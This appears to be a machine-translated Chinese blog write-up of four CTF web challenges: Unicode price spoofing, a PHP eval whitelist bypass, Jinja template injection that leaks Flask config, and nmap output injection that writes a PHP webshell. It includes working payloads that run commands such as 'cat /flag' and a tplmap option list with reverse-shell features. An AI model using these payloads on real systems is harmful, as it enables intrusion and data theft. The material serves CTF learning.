当前位置:网站首页>buu web
buu web
2022-07-24 03:55:00 【1_ 1A0】
web
[ASIS 2019]Unicorn shop
- analysis
Open the interface , To buy things , The entered price can only be char() A character 1 That's ok 10 no way
Three notes
It's too cheap to buy , Your display is not enough
Directory scanning ,robots.txt.python2.7 Tornado frame

Traceback (most recent call last):
File "/usr/local/lib/python2.7/site-packages/tornado/web.py", line 1543, in _execute
result = yield result
File "/usr/local/lib/python2.7/site-packages/tornado/gen.py", line 1099, in run
value = future.result()
File "/usr/local/lib/python2.7/site-packages/tornado/concurrent.py", line 260, in result
raise_exc_info(self._exc_info)
File "/usr/local/lib/python2.7/site-packages/tornado/gen.py", line 315, in wrapper
yielded = next(result)
File "/usr/local/lib/python2.7/site-packages/tornado/web.py", line 2409, in get
self.root, absolute_path)
File "/usr/local/lib/python2.7/site-packages/tornado/web.py", line 2601, in validate_absolute_path
raise HTTPError(404)
HTTPError: HTTP 404: Not Found
- Vulnerability mining
It may be template injection , Then read admin Of password
imporant What does it mean
- utilize
First learn a SSTI Automation toolstplmapgithub Search and download
Install dependency library
sudo pip2 install -r requirement.txt
Usage: python tplmap.py [options]
Options :
-h, --help Show help and exit
The goal is :
-u URL, --url=URL The goal is URL
-X REQUEST, --re.. Force use of the given HTTP Method (e.g. PUT)
request :
-d DATA, --data=.. adopt POST Data string sent It must be a query string : param1=value1¶m2=value2
-H HEADERS, --he.. Additional header (e.g. 'Header1: Value1') Use multiple times to add new headers
-c COOKIES, --co.. Cookies (e.g. 'Field1=Value1') Use it many times to add new Cookie
-A USER_AGENT, -.. HTTP User-Agent Header value
--proxy=PROXY Use a proxy to connect to the target URL
testing :
--level=LEVEL The code context escape level to execute (1-5, Default: 1)
-e ENGINE, --eng.. Force the backend template engine to be set to this value
-t TECHNIQUE, --.. technology R: Rendering T: Time based blind annotation Default: RT
Operating system access :
--os-cmd=OS_CMD Execute operating system commands
--os-shell Prompt interactive operating system Shell
--upload=UPLOAD Upload local file to remote host
--force-overwrite Force overwriting files when uploading
--download=DOWNL.. Download remote files to the local host
--bind-shell=BIN.. At the end of the goal TCP Generate system on port Shell And connect to it
--reverse-shell=.. Operation system Shell And reverse connect to the local host port
Template check :
--tpl-shell Prompt interactive on the template engine Shell
--tpl-code=TPL_C.. Inject code into the template engine
routine :
--force-level=FO.. Force the test level to be set to this value
--injection-tag=.. Use string as injection tag (default '*')
- After detection, it is found that it does not exist
- Find one char() But more than 1337?
Knowledge point :UTF-8 Code conversion problem , Cause deception
Two different codes Unicode Characters may have some equivalence , This equivalence is a relatively weak type of equivalence between characters or character sequences .
Different languages correspond to different codes , Columns such as
A Chinese character in utf-8 The last three 16 Base number , But it will still be treated as a character
Simply speaking , Find a foreign character , One character, but the number is greater than 1337
zimbabwe (bushi
ASCII Code in unicode Medium is U+00~U+07f
The rest of the characters
 Such as this N
Such as this N
Enter a bunch of hexadecimal \xc9\xb4(%c9%b4), Will be recognized as a word
therefore , Find a number , It's more than 1337 Big numbers , Then enter in encoded form
\x->%Just goEnter... Directly in the search box
numberfind
utf-8,\x become % Just go
Reference article : Click on
Related to this topic Unicode Code related websites : Click on
[CISCN 2019 Preliminaries ]Love Math
- Give the source code
<?php
error_reporting(0);
// I heard that you like math very much , I don't know if you love it better than love flag
if(!isset($_GET['c'])){
show_source(__FILE__);
}else{
// Example c=20-1
$content = $_GET['c'];
if (strlen($content) >= 80) {
die(" Too long doesn't count ");
}
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $content)) {
die(" Please don't type strange characters ");
}
}
// Common mathematical functions http://www.w3school.com.cn/php/php_ref_math.asp
$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];
preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);
foreach ($used_funcs[0] as $func) {
if (!in_array($func, $whitelist)) {
die(" Please don't enter strange functions ");
}
}
// Help you figure out the answer
eval('echo '.$content.';');
}
- notice eval(echo) Loopholes in command execution , Use operators to get commands ?? And the number of characters is less than 80 The impression is that 16 Hexadecimal encoding bypasses certain filtering . To study the
PHP Function call :
php Function name can be passed to a variable by string in , Then the function is called dynamically through this variable
stay PHP The default function name in is string

- This problem can only use functions in the white list , Look at other people's articles
base_convert(37907361743,10,36) => "hex2bin"
dechex(1598506324) => "5f474554"
$pi=hex2bin("5f474554") => $pi="_GET" //hex2bin A string of 16 Binary number to binary string
($$pi){pi}(($$pi){abs}) => ($_GET){pi}($_GET){abs} //{} Can replace []
//exec('hex2bin(dechex(109270211257898))') => exec('cat f*')
($pi=base_convert)(22950,23,34)($pi(76478043844,9,34)(dechex(109270211257898)))
Function to make characters , Obtain by XOR shell
//system('cat'.dechex(16)^asinh^pi) => system('cat *')
base_convert(1751504350,10,36)(base_convert(15941,10,36).(dechex(16)^asinh^pi))
- base_convert() The function can convert numbers between any base numbers
base_convert(number,frombase,tobase)
number- Initial number ,form-to From one base to another
dechex(number)
take 10 The base number is converted to 16 Base number
- How to construct your own ideas
** Pay attention to the functions of binary conversion and commonly used hex2bin As long as get 16 Hexadecimal can get characters .**
Go straight to the last step first , We are going to carry out the order system('ls')
secondly , We need to use pure numbers to get , utilize PHP characteristic (system)('ls')
pi Is the mathematical function PI , Function names can use strings ,; The two commands are separated
One way :$_GET How to pass parameters Get it first _GET
Another kind : Just write it completely shell perform
($_GET[a])($_GET[b])&a=system&b=ls.
_GET=hex2bin(5f 47 45 54)=base_convert(37907361743,10,36)(dechex(1598506324))
New posture :[] have access to {} Replace
$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){cos})&pi=system&cos=cat /flag
$pi=_GET,($$pi){pi}=$_GET{pi}=$_GET[pi] We can assign values
- And this question has a length limit , I really don't understand how to do it during the game . Get on php Environment acquisition or online binary conversion tool
- Determination of base , You can determine the union of two bases

And there ishex2bin All characters, Then get the number . Pay attention to the length limit
Later, it was found that hexadecimal numbers first and then letters
36 Base number 0-9 a-z
That analogy follows 12 It's just 0-9,A,B (X,E It's OK )
Regular pattern , It's not completely regular
[WesternCTF2018]shrine
import flask
import os
app = flask.Flask(__name__)
app.config['FLAG'] = os.environ.pop('FLAG')
@app.route('/')
def index():
return open(__file__).read()
@app.route('/shrine/')
def shrine(shrine):
def safe_jinja(s):
s = s.replace('(', '').replace(')', '')
blacklist = ['config', 'self']
return ''.join(['{
{% set {}=None%}}'.format(c) for c in blacklist]) + s
return flask.render_template_string(safe_jinja(shrine))
if __name__ == '__main__':
app.run(debug=True)
- Template Injection , There are filters

- flag In the environment variable ,
self configBeing filtered usually uses{ {config}}Get global environment variables . see Netizens payload Complete works of , In the last line, I saw something that should work Special file reading{ {url_for.__globals__['current_app'].config.FLAG}} - When disabled
{ {config}}, Pass on{ {self.__dict__}}, When both are disabled
utilize python Objects to call disabled function objects
{
{url_for.__globals__}} # Get all global variables
{
{url_for.__globals__['current_app'].config}} # Get the current global variable
perhaps Another kind flash
get_flashed_message()
Back in the Flask Pass through flash() List of incoming flash messages . Add a message represented by a string object to a message queue ,
And then by calling get_flashed_messages() Method take out ( Flash messages can only be retrieved once , The flash information will be cleared after it is removed )
{
{get_flashed_messages.__globals__}} Get global information
get_flashed_messages.__globals__['current_app'].config
[ WANGDING cup 2020 Rosefinch formation ]Nmap 1
- Input ip, Scan results


- Ideas : Command execution vulnerability or nmap Writing documents
- First try simple command execution , Semicolon truncation, etc , Try a few , Try writing the file again
namp ip scanning ip Address , But you can also read and write files
-o output Parameters
-o Output the scanning results to a file
-oG:grep preservation
-oN: Save normally
-oX:xml Format preservation
-oA: Scan results in standard format 、XML Format and Grep The format is saved once , We separate .nmap,.xml and .gnmap In file
Generally, the results of our scanning are
# Nmap 7.92 scan initiated Sat Jul 23 20:49:59 2022 as: nmap -sV -p- -o result 127.0.0.1
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000026s latency).
All 65535 scanned ports on localhost (127.0.0.1) are in ignored states.
Not shown: 65535 closed tcp ports (conn-refused)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 23 20:49:59 2022 -- 1 IP address (1 host up) scanned in 0.81 seconds
Will record our ip Address , If we add a little shell stay ip after , how ?
┌──(xxx㉿kali)-[~/tplmap]
└─$ nmap -sV -p- 127.0.0.1 '<?php echo 1 ?>' -o result.txt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-23 20:51 CST
Failed to resolve "<?php echo 1 ?>".
Failed to resolve "<?php echo 1 ?>".
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000023s latency).
All 65535 scanned ports on localhost (127.0.0.1) are in ignored states.
Not shown: 65535 closed tcp ports (conn-refused)
Failed to resolve "<?php echo 1 ?>".
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.68 seconds
┌──(xxx㉿kali)-[~/tplmap]
└─$ cat result.txt
# Nmap 7.92 scan initiated Sat Jul 23 20:51:45 2022 as: nmap -sV -p- -o result.txt 127.0.0.1 "<?php echo 1 ?>"
Failed to resolve "<?php echo 1 ?>".
Failed to resolve "<?php echo 1 ?>".
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000023s latency).
All 65535 scanned ports on localhost (127.0.0.1) are in ignored states.
Not shown: 65535 closed tcp ports (conn-refused)
Failed to resolve "<?php echo 1 ?>".
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 23 20:51:46 2022 -- 1 IP address (1 host up) scanned in 0.68 seconds
Will report a mistake , But it will shell write in . So let's change the file name and ip Soon I can write shell Did you?
- No accident , A firewall

- Filter php keyword , Suffixes can be used phtml,php5 Etc , Use short tags
'<= `cat /flag`' -oA shell.phtml
- I can't find out , Cannot read write file , Later, I saw others' Writing , Quotation marks include complete statements , People use -oG, Must be added IP Make the scan successful
127.0.0.1 '<= `cat /flag` -oG shell.phtml'
Or by scanning The file read content is output to txt In file
' -iL /flag -oN vege.txt '
//phtml
# Nmap 6.47 scan initiated Sat Jul 23 13:14:14 2022 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/9e59c -oG shell.phtml 127.0.0.1 \ <= `cat /flag` \\
Host: 127.0.0.1 (localhost) Status: Up
Host: 127.0.0.1 (localhost) Ports: 80/open/tcp//http/// Ignored State: closed (99)
# Nmap done at Sat Jul 23 13:14:15 2022 -- 1 IP address (1 host up) scanned in 0.31 seconds
- It turned out , I forgot the question mark and semicolon , And find the escape symbol of all evil , Use the complete label
- Find out -o It's fine too ,-oA no way
127.0.0.1 ' <?= `cat /flag`;?> -oG shell.phtml '
Harvest
- Binary conversion , I used to only know 16 Now I know 2-36 Hexadecimal is ok , A way to get letters
- Function USES You can assign values using $a()
- unicode Coding problem ( It's mainly about digital coding )
- nmap If you write an error to a file, you can write
- SSTI Around the position ,
url_for.globalsUse . The magic method of underlining
边栏推荐
- Network parameter management
- 。 When calling, the incoming t refers to the Devi pass, which basically asks T2,
- C language classic exercises (2) - "bubble sort"“
- svg图片颜色的修改 没有花里胡哨
- Extend the connection boundary, expand the business scope, and comprehensively move towards the era of Intelligent Cloud network 2.0
- RSA of go language parses jsencrypt with secret key JS the encrypted ciphertext of this library failed
- Preliminary use of swagger2
- Svg image color modification is not fancy
- Demining game (analysis)
- Histone research -- Characteristics and literature references of histones in Worthington calf thymus
猜你喜欢
Database foundation and installation

Matlab sound signal processing frequency diagram signal filtering and playing sound

训练赛《眼不见,心不烦,理不乱》题解

QT ROS related operations (running Terminal instructions, publishing and subscribing to custom message topics or services, subscribing to images and displaying)

Pat grade a 1041 be unique

ACM warm-up Exercise 4 in 2022 summer vacation (summary)
Configure IPv6 over IP manual tunnel using routing protocol

硬件知识3--IIC协议

MySQL service 1 master 2 slave, master master, MHA configuration detailed steps

Svg image color modification is not fancy
随机推荐
STL multimap
Common properties and traversal of trees and binary trees
RTOS internal skill cultivation (10) | in depth analysis of RTOS kernel context switching mechanism
dynamixel舵机在ros下的workbnech使用
MPLS VPN cross domain -optionb
Introduction to JVM class loading process
[cloud native] get to know kubernetes quickly
How to efficiently install the GPU version of mindspire
D2DEngine食用教程(3)———将渲染目标导出为图像文件
Function application of 4G transmission module
4. Hezhou air32f103_ LCD
Matlab sound signal processing frequency diagram signal filtering and playing sound
How safe is Volvo XC90? Come and have a look
MLP-多层感知机
mysql服务1主2从,主主,MHA配置详细步骤
Page Jump and redirection in flask framework
002_ Kubernetes installation configuration
Worthington hydroxysteroid dehydrogenase technical description and determination scheme
SLAAC stateless address automatic configuration
一篇搞定CAS,深度讲解,面试实践必备